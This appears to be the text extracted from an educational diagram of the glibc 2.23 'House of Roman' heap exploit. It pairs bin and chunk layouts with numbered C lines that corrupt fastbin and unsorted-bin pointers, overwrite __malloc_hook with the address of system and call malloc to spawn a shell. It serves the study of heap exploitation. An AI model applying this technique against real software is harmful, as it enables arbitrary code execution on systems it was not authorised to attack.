 unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低
高
低
高
&unsafe_state
....
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
&__malloc_hook
0xe8
[ glibc_2.23] &main_arena
0x58
....
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
0x80
bins[3]
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
fd
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x71
main_arena_use
fake_libc_chunk
&smallbin[7]
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);